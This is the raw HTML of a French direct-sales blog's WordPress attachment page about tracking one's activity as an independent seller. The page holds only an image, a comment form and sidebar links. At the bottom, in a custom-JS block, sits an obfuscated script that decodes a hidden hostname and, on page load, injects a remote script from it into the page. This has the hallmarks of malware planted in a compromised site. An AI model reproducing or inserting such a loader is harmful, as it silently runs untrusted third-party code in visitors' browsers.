	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/&amp;t=Comment+et+pourquoi+faire+le+suivi+de+son+activit%C3%A9" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Comment et pourquoi faire le suivi de son activité " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-8679 attachment type-attachment status-inherit hentry" id="post_8679">
                <div class="post-meta">
                    <h1>Comment et pourquoi faire le suivi de son activité</h1>
                    Le 24 Jan 2023 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1.jpg'><img width="350" height="350" src="https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1-350x350.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1-350x350.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1-1024x1024.jpg 1024w, https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1-290x290.jpg 290w, https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1-768x768.jpg 768w, https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1-144x144.jpg 144w, https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1-120x120.jpg 120w, https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1-50x50.jpg 50w, https://blog.unjourunevente.com/wp-content/uploads/2023/01/Articles-du-blog-1.jpg 1080w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Organisation vente à domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/pourquoi-et-comment-faire-le-suivi-de-son-activite/">Pourquoi et comment faire le suivi de son activité de Vendeur Indépendant ?</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Comment et pourquoi faire le suivi de son activité</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/pourquoi-et-comment-faire-le-suivi-de-son-activite/articles-du-blog-2/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='8679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="abf7688e71" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="174"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,173 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712894912 -->